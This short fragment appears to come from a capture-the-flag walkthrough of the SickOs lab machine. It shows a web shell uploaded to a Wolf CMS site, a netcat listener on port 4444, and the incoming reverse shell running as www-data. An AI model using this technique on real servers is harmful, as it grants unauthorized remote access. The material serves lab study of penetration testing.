 192.168.1.11/wolfcms/public/shell.php
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
Waiting for 192.168.1.11...
sayli@Mars:~/Desktop$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.11] 57941
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
 00:42:09 up  3:14,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$